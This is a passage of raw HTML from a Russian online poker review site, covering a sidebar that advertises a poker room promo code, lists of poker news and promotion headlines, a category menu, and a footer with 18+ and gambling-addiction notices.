3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/winter-games-festival-jackpoker/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//jp_winter_games_festival_series_online-86x69.jpg" data-src="/wp-content/uploads//jp_winter_games_festival_series_online-86x69.jpg" alt="В турнирах Winter Games Festival JackPoker разыгрывает $2,500,000" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/winter-games-festival-jackpoker/">В турнирах Winter Games Festival JackPoker разыгрывает $2,500,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/v-mobilepokerclub-obyavlen-start-serii-mps-taro/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mpc_taro_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//mpc_taro_onlinepokerigrat-86x69.jpg" alt="В MobilePokerClub объявлен старт серии «MPS Таро» на $11,500" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/v-mobilepokerclub-obyavlen-start-serii-mps-taro/">В MobilePokerClub объявлен старт серии «MPS Таро» на $11,500</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/flajty-na-final-mystery-bounty-mini-main/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerok_mystery_bounty_mini_main_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//pokerok_mystery_bounty_mini_main_onlinepokerigrat-86x69.jpg" alt="Флайты на финал Mystery Bounty Mini Main уже доступны в ПокерОК" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/flajty-na-final-mystery-bounty-mini-main/">Флайты на финал Mystery Bounty Mini Main уже доступны в ПокерОК</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" data-src="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" alt="Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/">Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" alt="Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/">Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/winter-games-festival-jackpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_winter_games_festival_series_online-86x69.jpg" class="img-responsive wp-post-image" alt="JackPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/winter-games-festival-jackpoker/">В турнирах Winter Games Festival JackPoker разыгрывает $2,500,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/ezhednevnaya-akciya-lucky-drop/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_drop_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/ezhednevnaya-akciya-lucky-drop/">В BCPoker действует ежедневная акция Lucky Drop Party с общей суммой призовых $2,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_ggmaster_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/">В PokerOK пройдет GGMasters Freezeout 6th Anniversary с гарантией $20,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_bilet_na_apps_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/">Покердом анонсировал розыгрыш билетов на топовые события APPS</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(748)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/news/winter-games-festival-jackpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_winter_games_festival_series_online-86x69.jpg" class="img-responsive wp-post-image" alt="JackPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/winter-games-festival-jackpoker/">В турнирах Winter Games Festival JackPoker разыгрывает $2,500,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/news/ezhednevnaya-akciya-lucky-drop/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_drop_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/ezhednevnaya-akciya-lucky-drop/">В BCPoker действует ежедневная акция Lucky Drop Party с общей суммой призовых $2,000</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. 